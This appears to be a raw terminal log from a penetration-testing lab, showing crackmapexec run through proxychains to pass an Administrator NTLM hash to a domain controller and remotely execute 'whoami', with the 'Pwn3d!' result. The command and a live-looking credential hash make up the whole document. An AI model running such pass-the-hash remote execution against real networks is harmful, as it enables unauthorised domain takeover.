 (root㉿kali)-[/usr/…/python3/dist-packages/impacket/examples]
# proxychains crackmapexec smb 10.200.118.102 -u Administrator -H d3d4edcc015856e386074795aea86b3e -x "whoami"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.118.102:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.118.102:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.118.102:135 ... OK
SMB 10.200.118.102 445 CORPDC [*] Windows 10 / Server 2019 Build 17763 x64 (name:CORPDC) (domain:corp.thereserve.loc) (signing:True) (SMBv1:False)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.118.102:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.118.102:445 ... OK
SMB 10.200.118.102 445 CORPDC [+] corp.thereserve.loc\Administrator:d3d4edcc015856e386074795aea86b3e (Pwn3d!)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.118.102:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.118.102:49666 ... OK
SMB 10.200.118.102 445 CORPDC [+] Executed command
SMB 10.200.118.102 445 CORPDC corp\administrator